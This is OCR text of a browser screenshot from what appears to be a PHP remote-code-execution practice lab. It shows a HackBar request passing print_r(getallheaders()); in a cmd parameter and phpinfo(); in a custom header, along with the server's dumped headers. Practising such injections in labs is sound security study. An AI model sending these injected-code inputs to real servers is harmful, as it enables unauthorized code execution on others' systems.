 Array ( [Host] => 47.96.79.152:8887 [Upgrade-Insecure-Requests] => 1 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 [Accept-Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.9,en;q=0.8 [a] => phpinfo();
[referer] => http://47.96.79.152:8887/RCE/ [Connection] => close )
G 文
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(getallheaders());
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(getallheaders());
Use POST method MODIFY HEADER
中 A
Name Value
a phpinfo();
Name Value
Upgrade-Insecure-Requests 1